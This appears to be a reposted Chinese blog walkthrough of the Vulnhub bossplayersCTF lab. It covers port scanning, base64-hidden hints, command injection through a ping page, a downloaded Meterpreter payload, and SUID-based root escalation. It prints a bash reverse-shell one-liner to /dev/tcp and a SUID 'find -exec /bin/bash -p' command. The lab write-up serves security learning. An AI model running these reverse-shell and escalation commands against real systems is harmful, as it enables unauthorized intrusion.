

Vulnhub_bossplayersCTF 记录

Posted ph1sh

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub_bossplayersCTF 记录相关的知识,希望对你有一定的参考价值。

经验 & 总结

- CTF这种东西还是有一些脑洞和约定俗成的东西:

- 比如多次编码

- 比如cmd参数传入执行的命令

步骤流水



端口信息搜集



nmap -A 192.168.1.109,只开放了80和22端口。



访问80端口





查看页面源代码,尝试base64解码

ZDI5eWEybHVaMmx1Y0hKdlozSmxjM011Y0dod0NnPT0K

探查

robots.txt,解码之后为lol try harder bro

常用路径探测



对index.html页面的注释多次base64解码后发现提示





访问页面:



思路:利用ping command执行系统命令,下载木马,然后提权



经提示发现命令执行接口



确认存在wget,同时命令中可以输入空格



尝试通过wget下载msf的

linux/x64/meterpreter/reverse_tcp,但是无法添加执行权限



尝试通过bash脚本执行回连操作

bash -i >& /dev/tcp/192.168.1.108/4444 0>&1

为之前上传的meterpreter程序添加执行权限,得到meterpreter会话



尝试访问root目录,被拒绝



查找有suid权限的程序:

利用

find获得高权限shell:find . -exec /bin/bash -p ; -quit

以上是关于Vulnhub_bossplayersCTF 记录的主要内容,如果未能解决你的问题,请参考以下文章